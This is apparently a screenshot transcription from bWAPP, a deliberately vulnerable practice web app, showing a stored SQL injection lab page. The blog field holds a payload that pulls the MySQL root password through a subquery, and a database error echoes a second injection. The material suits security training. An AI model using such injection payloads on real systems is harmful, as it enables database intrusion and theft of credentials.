 bWAPP - SQL Injection - Mozilla Firefox
File Edit View History Bookmarks Tools Help
bWAPP - SQL Injection × +
192.168.254.131/bWAPP/sqli_7.php
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits B
/ SQL Injection - Stored (Blog) /
Add an entry to our blog:
canary1',(select password from mysql.user where user='root' limit 0,1))#
Add Entry Error: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server
version for the right syntax to use near 'canary1',(select user())#','bee')' at line 4